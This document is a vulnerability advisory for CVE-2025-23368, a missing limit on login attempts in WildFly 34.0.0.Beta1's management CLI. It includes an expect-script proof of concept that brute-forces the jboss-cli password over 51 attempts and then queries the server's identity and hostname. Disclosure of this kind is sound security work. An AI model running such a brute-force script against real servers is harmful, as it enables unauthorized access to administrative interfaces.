Vulnerability Description: Improper Restriction of Excessive Authentication Attempts - CWE-307
Software Version: 34.0.0.Beta
NIST: https://nvd.nist.gov/vuln/detail/CVE-2025-23368
CVSS: 9.8
Severity: Critical
Credits: Claudia Bartolini, Marco Ventura, Massimiliano Brolli
The product does not implement sufficient measures to prevent multiple failed authentication attempts within a short time frame, making it more susceptible to brute force attacks via CLI.
Step-by-step instructions and PoC
This vulnerability can allow the actor to perform actions more frequently than expected. The actor could be a human or an automated process such as a virus or bot. An authentication routine might not limit the number of times an attacker can guess a password.
Affected Endpoints
· CLI: /home/kali/Downloads/wildfly-34.0.0.Beta1/bin/jboss-cli.sh --connect
· CLI command: connect [USER]@[IP-TARGET]:[PORT]
Below the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
#!/usr/bin/expect
set timeout 10
set password "fakepwd"
set limit 51
spawn /home/kali/Downloads/wildfly-34.0.0.Beta1/bin/jboss-cli.sh --connect
for {set i 1} {$i <= $limit} {incr i} {
send "echo \"Guessing password attempt nr: \" $i\r"
expect {
"\[standalone@localhost:9990 /\] " {
send "/core-service=management:whoami(verbose=true)\r"
}
}
expect {
"\[standalone@localhost:9990 /\] " {
send "/core-service=server-environment:read-attribute(name=qualified-host-name)\r"
}
}
send "connect admin@ip:port\r"
expect "Password:"
if { $i == $limit } {
set password "admin"
}
send "$password\r"
expect {
"\[standalone@admin@ip:port /\] " {
send "/core-service=management:whoami(verbose=true)\r"
}
}
expect {
"\[standalone@admin@ip:port /\] " {
send "/core-service=server-environment:read-attribute(name=qualified-host-name)\r"
}
}
}
expect eof
The vulnerability can be targeted using the connect command by CLI and changing the “Password” value a number of times, for example 51 attempts:

Figure 1: Brute force authentication by CLI
Security Impact
Once the attacker successfully guesses the credentials, they can gain unauthorized access to sensitive data, be able to cause a denial of service or increase vulnerability to other attacks.